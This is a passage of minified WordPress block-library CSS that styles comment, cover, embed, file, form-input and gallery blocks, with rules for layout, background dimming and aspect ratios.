2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) 